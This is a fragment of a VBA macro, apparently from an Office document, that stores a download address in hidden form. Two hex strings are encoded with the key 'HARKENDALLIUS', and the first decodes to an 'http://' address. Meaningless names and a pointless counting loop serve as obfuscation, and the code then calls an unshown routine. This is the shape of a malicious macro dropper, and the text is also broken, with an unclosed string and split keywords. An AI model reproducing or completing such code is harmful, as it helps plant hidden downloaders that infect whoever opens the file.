
Public
 Const TIMMY = 
"29263F35746B6E29382C273D21352B262A2C2D2D293F67363C256E
Public
 Const DARRIN = 
"1231392C3E3028222B67133A24240132363A212C032E2330303C"
Public
 Const WINSTON = 
"HARKENDALLIUS"
Public
Sub
 CONRAD()
Dim
 BERT 
As
Long
Dim
 ELBERT 
As
Long
For
 ELBERT = 5 
To
 11
ELBERT = ELBERT * 3
Next
 ELBERT
DOMINGO (8.2)
End
Sub